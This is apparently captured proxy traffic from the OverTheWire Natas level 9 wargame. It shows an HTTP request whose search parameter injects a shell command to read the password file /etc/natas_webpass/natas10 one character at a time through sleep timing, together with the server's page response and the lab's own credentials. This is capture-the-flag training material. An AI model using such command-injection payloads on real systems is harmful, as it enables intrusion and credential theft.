 Request
Raw Params Headers Hex
GET /?needle=;sleep%20$(cat%20/etc/natas_webpass/natas10|cut%20-c1|tr%20x%204)%20%23
HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTlsR3Q4bkRs
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 11 Sep 2018 16:52:39 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1024
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas9", "pass":
"W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl" };</script></head>
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input type=submit name=submit
value=Search><br><br>
</form>
Output:
<pre>
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
? < + > Type a search term 0 matches
1,216 bytes | 318 millis